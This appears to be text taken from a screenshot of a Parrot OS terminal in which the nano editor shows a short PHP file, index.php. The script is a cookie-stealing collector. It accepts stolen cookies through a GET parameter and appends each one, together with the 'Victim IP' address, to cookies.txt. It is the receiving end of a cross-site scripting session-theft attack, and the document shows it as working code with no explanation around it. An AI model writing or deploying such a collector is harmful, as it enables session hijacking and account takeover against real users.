 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 7.2 index.php *
1 <?php
2 if (isset($_GET['c'])) {
3     $list = explode(";", $_GET['c']);
4     foreach ($list as $key => $value) {
5         $cookie = urldecode($value);
6         $file = fopen("cookies.txt", "a+");
7         fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
8         fclose($file);
9     }
10 }
11 ?>
12